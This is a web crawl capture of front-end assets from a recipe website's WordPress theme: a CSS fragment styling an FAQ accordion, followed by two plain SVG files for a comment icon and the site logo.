.schema-faq .schema-faq-question.faq-q-open {
    border-bottom: 1px solid #EAEAEA;
}

.schema-faq .schema-faq-question:after {
    content: "+";
    position: absolute;
    top: 0;
    right: 10px;
    text-align: center;
    font-weight: 700;
    color: #343434;
    font-size: 1rem;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center
}

.schema-faq .schema-faq-question.faq-q-open:after {
    content: "-"
}

.schema-faq p.schema-faq-answer {
    margin: 0;
    padding: 20px;
    background-color: #FFFFFF;
    font-size: 18px;
    line-height: 1.4;
    display: none;
    width: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/icons/core-comment-alt.svg
body_size: -205
content:
<svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"> <defs><style>.cas1 {fill: #06727D}</style></defs><path class="cas1" d="M49,23.5c0,10.77-10.74,19.5-24,19.5-3.48,0-6.78-.6-9.76-1.68-1.12.82-2.93,1.93-5.09,2.87-2.25.97-4.96,1.81-7.65,1.81-.61,0-1.15-.37-1.39-.93s-.1-1.2.32-1.63l.03-.03s.07-.07.12-.13c.1-.11.26-.29.46-.53.38-.47.9-1.16,1.43-2.02.94-1.56,1.83-3.6,2.01-5.9-2.81-3.19-4.47-7.1-4.47-11.32C1,12.73,11.75,4,25,4s24,8.73,24,19.5Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/images/logo.svg
body_size: 293
content:
<svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 190"><defs><style>.c{fill:#3c3b3a;}</style></defs><path class="c" d="M83.01,121.02c-7.54,0-15.16-2.63-21.14-7.97l6.48-7.76c4.48,3.7,9.18,6.05,14.87,6.05,4.48,0,7.19-1.78,7.19-4.7v-.14c0-2.78-1.71-4.2-10.03-6.33-10.03-2.56-16.51-5.34-16.51-15.23v-.14c0-9.04,7.26-15.02,17.44-15.02,7.26,0,13.45,2.28,18.5,6.33l-5.69,8.26c-4.41-3.06-8.75-4.91-12.95-4.91s-6.41,1.92-6.41,4.34v.14c0,3.27,2.14,4.34,10.75,6.55,10.11,2.63,15.8,6.26,15.8,14.95v.14c0,9.89-7.54,15.44-18.29,15.44Zm36.87-.71v-49.82h10.96v49.82h-10.96Zm61.63,0l-11.17-17.08-11.24,17.08h-12.45l17.36-25.34-16.65-24.48h12.81l10.46,16.16,10.53-16.16h12.45l-16.65,24.34,17.37,25.48h-12.81Zm82.84,.71c-7.54,0-15.16-2.63-21.14-7.97l6.48-7.76c4.48,3.7,9.18,6.05,14.87,6.05,4.48,0,7.19-1.78,7.19-4.7v-.14c0-2.78-1.71-4.2-10.03-6.33-10.03-2.56-16.51-5.34-16.51-15.23v-.14c0-9.04,7.26-15.02,17.44-15.02,7.26,0,13.45,2.28,18.5,6.33l-5.69,8.26c-4.41-3.06-8.75-4.91-12.95-4.91s-6.41,1.92-6.41,4.34v.14c0,3.27,2.14,4.34,10.75,6.55,10.11,2.63,15.8,6.26,15.8,14.95v.14c0,9.89-7.54,15.44-18.29,15.44Zm36.87-.71v-49.82h10.96v49.82h-10.96Zm49.68,.71c-7.54,0-15.16-2.63-21.14-7.97l6.48-7.76c4.48,3.7,9.18,6.05,14.87,6.05,4.48,0,7.19-1.78,7.19-4.7v-.14c0-2.78-1.71-4.2-10.03-6.33-10.03-2.56-16.51-5.34-16.51-15.23v-.14c0-9.04,7.26-15.02,17.44-15.02,7.26,0,13.45,2.28,18.5,6.33l-5.69,8.26c-4.41-3.06-8.75-4.91-12.95-4.91s-6.41,1.92-6.41,4.34v.14c0,3.27,2.14,4.34,10.75,6.55,10.11,2.63,15.8,6.26,15.8,14.95v.14c0,9.89-7.54,15.44-18.29,15.44Zm57.86-40.42v39.71h-10.96v-39.71h-15.16v-10.11h41.28v10.11h-15.16Zm32.1,39.71v-49.82h37.58v9.75h-26.69v10.11h23.49v9.75h-23.49v10.46h27.04v9.75h-37.93Zm86.47,0l-10.68-15.94h-8.61v15.94h-10.96v-49.82h22.77c11.74,0,18.79,6.19,18.79,16.44v.14c0,8.04-4.34,13.1-10.68,15.44l12.17,17.79h-12.81Zm.21-32.81c0-4.7-3.27-7.12-8.61-7.12h-10.89v14.3h11.1c5.34,0,8.4-2.85,8.4-7.05v-.14Zm47.26,33.52c-7.54,0-15.16-2.63-21.14-7.97l6.48-7.76c4.48,3.7,9.18,6.05,14.87,6.05,4.48,0,7.19-1.78,7.19-4.7v-.14c0-2.78-1.71-4.2-10.03-6.33-10.03-2.56-16.51-5.34-16.51-15.23v-.14c0-9.04,7.26-15.02,17.44-15.02,7.26,0,13.45,2.28,18.5,6.33l-5.69,8.26c-4.41-3.06-8.75-4.91-12.95-4.91s-6.41,1.92-6.41,4.34v.14c0,3.27,2.14,4.34,10.75,6.55,10.11,2.63,15.8,6.26,15.8,14.95v.14c0,9.89-7.54,15.44-18.29,15.44Zm39.57-39.14h-4.41v-11.39h11.53v9.61c0,9.39-4.7,13.17-13.17,13.31l-.92-4.48c4.91-.5,7.33-2.99,6.97-7.05Zm79,39.14c-7.54,0-15.16-2.63-21.14-7.97l6.48-7.76c4.48,3.7,9.18,6.05,14.87,6.05,4.48,0,7.19-1.78,7.19-4.7v-.14c0-2.78-1.71-4.2-10.03-6.33-10.03-2.56-16.51-5.34-16.51-15.23v-.14c0-9.04,7.26-15.02,17.44-15.02,7.26,0,13.45,2.28,18.5,6.33l-5.69,8.26c-4.41-3.06-8.75-4.91-12.95-4.91s-6.41,1.92-6.41,4.34v.14c0,3.27,2.14,4.34,10.75,6.55,10.11,2.63,15.8,6.26,15.8,14.95v.14c0,9.89-7.54,15.44-18.29,15.44Zm57.86-40.42v39.71h-10.96v-39.71h-15.16v-10.11h41.28v10.11h-15.16Zm51.46,40.49c-13.38,0-21.56-7.47-21.56-22.13v-28.47h10.96v28.18c0,8.11,4.06,12.31,10.75,12.31s10.75-4.06,10.75-11.96v-28.54h10.96v28.11c0,15.09-8.47,22.49-21.85,22.49Zm51.1-40.64v10.6h23.77v9.96h-23.77v19.29h-10.96v-49.82h37.93v9.96h-26.97Zm55.23,0v10.6h23.77v9.96h-23.77v19.29h-10.96v-49.82h37.93v9.96h-26.97ZM0,1.21V188.79H1000V1.21H0ZM987.03,175.82H12.97V14.18H987.03V175.82Z"/></svg>